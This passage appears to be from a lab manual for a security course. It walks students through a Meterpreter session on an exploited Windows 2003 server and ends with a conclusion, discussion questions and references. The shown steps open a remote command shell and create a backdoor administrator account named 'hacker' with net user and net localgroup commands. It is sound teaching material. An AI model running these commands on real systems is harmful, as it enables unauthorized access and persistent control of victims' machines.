

**Figure 33: The Remote System has been Exploited Successfully** 

You should receive the message Meterpreter session 1 opened. Now that you have a remote connection to the victim, you can type commands into the Meterpreter shell, which is interacting with the victim machine.

15. Type the following command to determine the Meterpreter commands: meterpreter > **?**

| meterpreter > ? |                                            |  |  |
|-----------------|--------------------------------------------|--|--|
| Core Commands   |                                            |  |  |
| Command         | Description                                |  |  |
|                 |                                            |  |  |
| ?               | Help menu                                  |  |  |
| channel         | Displays information about active channels |  |  |

**Figure 34: Meterpreter Commands**

16. Type the following command to determine which account you are running as: meterpreter > **getuid**



**Figure 35: Level of Privilege on the Remote System** 

17. Type the following to determine the remote machine's operating system: meterpreter > **sysinfo**



**Figure 36: Information about the Remote System** 

18. Type the following command to get a command shell: meterpreter > **execute –f cmd.exe -i**



**Figure 37: A Command Shell on the Remote System** 

19. Type the following command to add a user called **hacker** to the machine: C:\WINDOWS\system32>**net user hacker P@ssw0rd /add**

C:\WINDOWS\system32>net user hacker P@sswOrd /add net user hacker P@sswOrd /add The command completed successfully.



20. Type the following to make hacker a member of the **administrators** group: C:\WINDOWS\system32>**net localgroup administrators hacker /add**

C:\WINDOWS\system32>net localgroup administrators hacker /add net localgroup administrators hacker /add The command completed successfully.

**Figure 39: Adding the User to the Administrator's Group** 

21. Type **exit** close the connection with the Windows 2k3 Server. Close the terminal when finished with the task.

#### <span id="page-24-0"></span>**3.2 Conclusion**

Metasploit is a framework that contains exploits for a variety of operating systems including Macs, Linux, UNIX and Windows. A user can interact with Metasploit by typing msfconsole from the terminal within BackTrack. Once msfconsole has been launched, the user has the ability to search through the list of available exploits and other modules. To determine if the exploit is suitable for the target system, the user can utilize the info command to get more detailed information about a specific exploit.

#### <span id="page-24-1"></span>**3.3 Discussion Questions**

- 1. What is the command used to show all Windows exploits in Metasploit?
- 2. What is the command used to show all Macintosh exploits in Metasploit?
- 3. How can you learn more information about a particular exploit?
- 4. Launch msfconsole again. Use the **banner** command until you are able to get the picture of the cow. Type **exit** to leave the msfconsole environment.

## <span id="page-25-0"></span>**References**

- 1. Nmap: <http://nmap.org/>
- 2. Zenmap: <http://nmap.org/zenmap/>
- 3. Nessus: <http://www.tenable.com/products/nessus>
- 4. Metasploit: <http://metasploit.com/>
- 5. BackTrack Linux: <http://www.backtrack-linux.org/>